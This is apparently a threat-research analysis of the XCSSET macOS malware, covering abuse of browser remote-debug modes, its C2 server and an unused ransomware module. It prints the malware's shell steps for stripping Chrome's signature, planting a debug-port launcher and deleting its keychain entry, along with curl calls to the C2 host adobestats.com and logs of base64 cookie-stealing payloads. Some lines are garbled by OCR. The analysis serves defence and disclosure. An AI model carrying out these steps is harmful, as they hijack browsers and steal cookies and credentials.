

# XCSSET Update: Abuse of Browser Debug Modes, Findings from the C2 Server, and an Inactive Ransomware Module

Appendix

# **Introduction**

In our first blog post and technical brief for XCSSET, we discussed the depths of its dangers for Xcode developers and the way it cleverly took advantage of two macOS vulnerabilities to maximize what it can take from an infected machine. This update covers the third exploit found that takes advantage of other popular browsers on macOS to implant UXSS injection. It also details what we've discovered from investigating the command-and-control server's source directory — notably, a ransomware feature that has yet to be deployed.

## **Recap: Malware Capability List**

Aside from its initial entry behavior (which has been discussed previously), here is a summarized list of capabilities based on the source files found in the server:

- Repackages payload modules to masquerade as well-known mac apps
- Infects local Xcode and CocoaPods projects and injects malware to execute when infected project builds
- Uses two zero-day exploits and trojanizes the Safari app to exfiltrate data
	- Uses a Data Vault zero-day vulnerability to dump and steal Safari cookie data
	- Abuses the Safari development version (SafariWebkitForDevelopment) to inject UXSS backdoor JS payload
- Injects malicious JS payload code to popular browsers via UXSS
- Exploits the browser debugging mode for affected Chrome-based and similar browsers • Collects QQ, WeChat, Telegram, and Skype user data in the infected machine (also forces the
- user to allow Skype and WeChat access to security and privacy settings)
- Collects Evernote and Notes.app data in infected machine
- Collects screenshots of the infected machine's current desktop
- Collects target files and sends them to the server (Xcode projects, files based on server query)
- Encrypts files under certain folders and displays a ransom note to possible targeted victims
- Disables firewall and automatic updates on the infected machine
- Sets up remote SSH for remotely accessing the victim machine

# **Abuse of the Remote Debug Mode in Popular Browsers**

While the malware authors have given specific attention to Safari, they have also created other modules for downloading and executing malware masquerading as other browsers, which then launch the debugger modes of legitimate browsers to hijack them and perform UXSS backdoor injection. These are downloaded to ~Library/Containers/com.apple.Siri/Data/.

The following is a list of browsers aside from Safari that these modules affect:

- Brave by Brave Software (brave\_remote)
- Google Chrome (chrome remote, chrome data)
- Microsoft Edge (edge\_remote)
- Mozilla Firefox (firefox\_remote)
- Opera (opera\_remote, opera\_data)
- Qihoo 360 Browser (360\_remote)
- Yandex Browser (yandex remote)

In the "remote" modules, the script first kills the legitimate process of the browser.



Figure 1. Code killing legitimate browser process

It then downloads and executes a file from the server that poses as the affected browser.



Figure 2. Downloading and executing the fake browser

Below is an analysis of the downloaded browser file agentd (from chrome\_remote):

It does not perform any operation on first execution. But on the second execution initiated by the user when accessing the URL appleid.apple.com, we can see the payload that it deploys:

```
Mac Data % ./agentd
        Daemon started. port: 19234. domain: https://adobestats.com
       Already modded /Applications/Google Chrome.app
        Waiting for Chrome to start...
       services count: 0
        services count: 0
        Chrome launched starting...
        AGENT SPAWNED
        services count: 0
        services count: 0
        services count: 0
        services count: 0
        services count: 8
        services count: 0
        services count: 0
        services count: 0
        services count: 0
        services count: 0
        services count: 0
        services count: 0
        services count: 0
       services count: 0
        services count: 0
        SPAWNED WORKER FOR https://appleid.apple.com/
        socket connection successful
       executed appleid payloadeval(atob("CihmdW5jdGlvbigpIHsKICAgI
        2FnZShtZXNzKXsKCnZhciBCYXNlNjQ9e19rZXlTdHI6IkFCQ0RFRkdISUpLT
       ugotivlhmNu7QIIA7nViV3Dnh74nril7dmEuTHOe7SvulQEesCviiIQOe07AiT
              yk7Cn0oKSk7"));
             executed global payload
             services count: 1
             services count: 1
             services count: 1
             services count: 1
            IDMSA RUN
             services count: 1
             services count: 1
             services count: 1
             services count: 1
             LOAD EVENT FIRED
             executed appleid payloadeval(atob("CihmdW5
             2FnZShtZXNzKXsKCnZhciBCYXNlNjQ9e19rZXlTdHI
             y89IixlbmNvZGU6ZnVuY3Rpb24ocil7dmFyIHQsZSx
             VT. VALL - LU. TAUR JAL - V...
                                    -1771.142...00YK/LIPUDN3KI-JJ;executed global payload
all cookies sent req page cookies
page cookies sent
looks good staying.
services count: 1
services count: 1
services count: 1
services count: 1
socket connection disconnected: nil
services count: 1
Chrome exited...
AGENT DEINITED
KILLED WORKER FOR ws://127.0.0.1:19234/devtools/page/CDADFCAD0E16269
services count: 0
```
Figure 3. The second execution of agentd

Here is how the file progresses during payload execution:

```
1 \mid # 1. get chrome path by bundle id
    /bin/bash -c mdfind kMDItemCFBundleIdentifier = 'com.google.Chrome'
 \mathcal{P}# 2. check if the fake chrome exists. If yes, jump to step 11.
 3
   /bin/bash -c [ -f '/Applications/Google
 4
    Chrome.app/Contents/MacOS/Chrome' ] && echo '1' || echo '0'
 5 \mid # 3. remove chrome.app attributes recursively, maybe bypass gatekeeper
 6 /bin/bash -c xattr -cr '/Applications/Google Chrome.app'
 7
   # 4. remove signature to add fake chrome file, and patch Info.plist
8 /bin/bash -c codesign --remove-signature '/Applications/Google
   Chrome.app'
9
   # 5. create fake chrome: run in debug mode with debugging port
   specified
10
   /bin/bash -c echo '#!/usr/bin/env bash\nexec "/Applications/Google
    Chrome.app/Contents/MacOS/Google Chrome" --remote-debugging-
    port=19234' > '/Applications/Google Chrome.app/Contents/MacOS/Chrome'
11# 6. make fake chrome executable
   /bin/bash -c chmod +x '/Applications/Google
12Chrome.app/Contents/MacOS/Chrome'
13# 7. replace the "Google Chrome" with the fake "Chrome" when user open
   the app
   /bin/bash -c plutil -replace CFBundleExecutable -string 'Chrome'
14'/Applications/Google Chrome.app/Contents/Info.plist'
15 # 8. change the URL from "https://tools.google.com/service/update2"
   /bin/bash -c plutil -replace KSUpdateURL -string
16
    'https://tools.google.com/service/update/chrome' '/Applications/Google
    Chrome.app/Contents/Info.plist'
   # 9. reqister applications search paths to the Launch Service
17
    database.
18
    /bin/bash -c
    /System/Library/Frameworks/CoreServices.framework/Versions/A/Framework
    s/LaunchServices.framework/Versions/A/Support/lsregister -f
    '/Applications/Google Chrome.app'
   # 10. delete password authentication (similar with the 0-day in
19
    safari_remote)
20 security delete-generic-password -1 'Chrome Safe Storage'
   security add-generic-password -a login -s 'Chrome Safe Storage' -A
21
```

```
22 \# 11. query $cors targets
    /bin/bash -c curl --connect-timeout 10 -ks
23'https://adobestats.com/agent/agentd.php?cors&user=fuzz'
   # 12. query every page json info from debugger server, and then post
24it to C&C server to get the JS payload.
25
   while true;
   do;
26
   /bin/bash -c curl -s http://127.0.0.1:19234/json # query the debugger
27
    server
   /bin/bash -c curl --connect-timeout 10 -ks -H 'Content-Type:
28
    application/json' --data '[
29 {
       "description": "",
30
31"devtoolsFrontendUrl": "/devtools/inspector.html?
    ws=127.0.0.1:19234/devtools/page/CDADFCAD0E1626964F2611B1D318C6C4",
32
       "id": "CDADFCAD0E1626964F2611B1D318C6C4",
33
       "title": "Manage your Apple ID - Apple",
34
       "type": "page",
       "url": "https://appleid.apple.com/#!&page=signin",
35
       "webSocketDebuggerUrl":
36
    "ws://127.0.0.1:19234/devtools/page/CDADFCAD0E1626964F2611B1D318C6C4"
37
   \}, {
       "description": "",
38
```

```
"devtoolsFrontendUrl": "/devtools/inspector.html?
39
```
ws=127.0.0.1:19234/devtools/page/BDBCEABCD68772E805FD3ACDF50E6836",

- 40 "faviconUrl": "https://www.baidu.com/favicon.ico",
- "id": "BDBCEABCD68772E805FD3ACDF50E6836", 41
- "title": "appleid 百度搜索", 42
- 43 "type": "page",
- "url": "https://www.baidu.com/s?ie=utf-44

```
8&f=8&rsv_bp=1&rsv_idx=1&ch=&tn=baidu&bar=&wd=appleid&rn=&fenlei=256&o
q=&rsv_pq=c62c2f5c0001e5ff&rsv_t=9ff6rVhqOxrFPLQscl1x1PziI6mKBXsm%2Fkk
LaqZW9RR6ETszNbkEcFJTwr0&rqlang=cn",
```

```
"webSocketDebuggerUrl":
45
    "ws://127.0.0.1:19234/devtools/page/BDBCEABCD68772E805FD3ACDF50E6836"
```
46  $\}$ , {

```
47
       "description": "",
       "devtoolsFrontendUrl": "/devtools/inspector.html?
48
    ws=127.0.0.1:19234/devtools/page/44669D12E7E6F2B57F8C109DE3D17FB0",
       "id": "44669D12E7E6F2B57F8C109DE3D17FB0",
49
       "title": "New Tab",
50
51
       "type": "page",
       "url": "chrome://newtab/",
52
       "webSocketDebuggerUrl":
53
    "ws://127.0.0.1:19234/devtools/page/44669D12E7E6F2B57F8C109DE3D17FB0"
54
    \},
55
    \left\{ \right.56
        "description": "",
57
        "devtoolsFrontendUrl": "/devtools/inspector.html?
    ws=127.0.0.1:19234/devtools/page/AC0A6603AC4FE9F4189991167CE4B763",
        "id": "AC0A6603AC4FE9F4189991167CE4B763",
58
        "title": "Chrome Media Router",
59
        "type": "background page",
60
        "url": "chrome-
61
    extension://pkedcjkdefgpdelpbcmbmeomcjbeemfm/_generated_background_pag
    e.html",
        "webSocketDebuggerUrl":
62
    "ws://127.0.0.1:19234/devtools/page/AC0A6603AC4FE9F4189991167CE4B763"
    } ]' https://adobestats.com/agent/agentd.php # request for the payload
63
64
    done;
```
#### Figures 4. Progression of execution in agentd

What's notable here is that the malware launches the normal browser in remote debugging mode so that it can manipulate every page in the browser, which includes the JavaScript injection. It also uses this same trick in other Chrome-based browsers with their respective remote binary module:

• firefox remote (firefoxd)



Notably, there is a difference in the executed behavior compared to agentd — mainly changing its default preferences regarding the debugger version of the software.

In the default config file prefs.js, it simply tells the user not to edit the file, yet the malware can edit this for its own gain.



Figure 6. Default preferences of firefoxd

By default, Firefox will attempt to deny the remote debugger execution:



Figure 7. Default Firefox configuration

It will also prompt the user when a new debugging client is attempting to connect:



Figure 8. Firefox debug request

The malware looks for the default configuration file for browser preferences, then modifies certain default entries related to the features mentioned above:

- 1. Enable remote debugging
- 2. Enable chrome options
- 3. Disable GUI that prompts when the opened debugged browser tried to connect
- 4. Disable Content Security Policy (CSP) feature
- 5. Disable automatic updates



By doing so, it sets up the browser so it won't notify the victim user when the debugger version of the browser runs and performs the malware's tasks.

• edge\_remote (edged)



Figure 10. Reference code in edged that indicates launching the browser in remote debugging mode

• opera\_remote (operad)



Figure 11. Reference code in operad that indicates launching the browser in remote debugging mode

Opera has implemented an additional safeguard in their browser to warn users, which takes effect in this attack as well:





By giving the users the ability to cancel unwarranted access to the hijacked site, this makes it difficult for the malware to steal user credentials in the Opera browser. We hope other browser vendors implement the same feature in the future.

• 360\_remote (speedd)

| agent\bin\speedd                     |                      |                                                                                                    |                       |                                                                                         |                               |                                                                             |
|--------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|-----------------------|-----------------------------------------------------------------------------------------|-------------------------------|-----------------------------------------------------------------------------|
| Debugger                             | Options Windows Help |                                                                                                    |                       |                                                                                         |                               |                                                                             |
|                                      |                      |                                                                                                    |                       | ▼吃す 御酢飲                                                                                 |                               |                                                                             |
|                                      |                      |                                                                                                    |                       |                                                                                         |                               |                                                                             |
| on Instruction Data Unexplored       |                      | External symbol                                                                                                  |                       |                                                                                         |                               |                                                                             |
| 口子                                   | 咽<br>$\times$        | <b>IDA View-A</b>                                                                                                | "s"<br>Strings window | $\circ$                                                                                 | $\sqrt{a}$<br>ю<br>Hex View-1 | 正正<br>Structures                                                            |
| Seament<br>_text<br>$_{\text{text}}$ |                      | cstring:000000010005121D<br>cstring: 000000010005122<br>cstring:0000000100051254<br>"   cstring:0000000100051255 |                       | align 20h<br>db 0<br>align 8                                                            |                               | aContentsMacos3_0 db '/Contents/MacOS/360Chrome" -- remote-debugging-port=' |
|                                      |                      |                                                                                                    |                       | Figure 40. Defenses es de la sessibilitat la disatza la uraldea tida languazio de super |                               |                                                                             |

Figure 13. Reference code in speedd that indicates launching the browser in remote debugging mode

• yandex\_remote (yandexd)

